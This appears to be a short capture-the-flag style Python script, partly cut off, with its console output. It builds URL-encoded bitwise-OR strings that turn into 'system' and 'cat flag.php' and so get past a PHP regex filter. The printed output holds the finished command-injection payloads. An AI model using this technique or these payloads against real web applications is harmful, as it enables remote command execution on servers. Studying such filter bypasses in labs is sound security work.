 1 import re
2 import urllib
3 from urllib import parse
4 import requests
5 hex_i = ""
6 hex_j = ""
7 pattern='/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i' #过滤规则
8 str1=["system","cat flag.php"] #恶意代码
9 for p in range(2):
10 t1 = ""
11 t2 = ""
12 for k in str1[p]:
13 for i in range(256):
14 for j in range(256):
1 30
或运算脚本
"D:\PyCharm Community Edition 2023.2.1\FireLog\venv\Scripts\python.exe" "D:\PyCharm Community Edition 2023.2.1\FireLog\或运算脚本.py"
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")
("%03%01%14%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%60")
Process finished with exit code 0